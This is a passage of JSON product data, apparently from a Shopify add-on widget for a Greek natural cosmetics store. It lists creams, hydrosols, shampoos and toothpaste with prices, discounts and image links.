{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":570398,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570398,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":570399,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570399,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":570400,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570400,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":570401,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570401,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":570402,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570402,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":570403,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570403,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":570404,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570404,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":570405,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570405,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":570406,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570406,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":570407,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570407,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":570408,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570408,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":570409,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570409,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":570410,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570410,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":570411,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570411,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":570412,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570412,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":570413,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570413,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":570414,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default 